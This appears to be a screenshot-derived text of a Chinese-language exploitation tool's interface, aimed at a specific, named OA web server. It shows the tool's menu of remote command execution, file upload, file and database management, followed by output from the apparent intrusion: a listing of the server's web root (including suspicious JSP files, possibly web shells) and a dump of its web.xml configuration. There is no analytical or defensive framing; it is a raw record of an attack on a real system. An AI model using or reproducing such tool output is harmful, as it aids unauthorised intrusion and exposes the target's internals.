 目标地址： http://mzoa.zsmz.com/OAWeb2/common.action?
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程.
列根目录 特殊模式
OAWeb2
bak.jsp
ckeditor
css
favicon.ico
flash
img
inback.jsp
index.html
index_bak1.jsp
js
jsp
META-INF
news
news.zip
prosfile
Silic.jsp
sql
test
tomcat.ico
ver007.jsp
WEB-INF
server.xml web.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
version="2.4">
<servlet>
<servlet-name>default</servlet-name>
<servlet-class>org.apache.catalina.servlets.DefaultServlet</servlet-class>
<init-param>
<param-name>debug</param-name>
<param-value>0</param-value>
</init-param>
<init-param>
<param-name>listings</param-name>
<param-value>true</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet>
<servlet-name>jsp</servlet-name>
<servlet-class>org.apache.jasper.servlet.JspServlet</servlet-class>
<init-param>
<param-name>fork</param-name>
<param-value>false</param-value>
</init-param>
<init-param>
<param-name>xpoweredBy</param-name>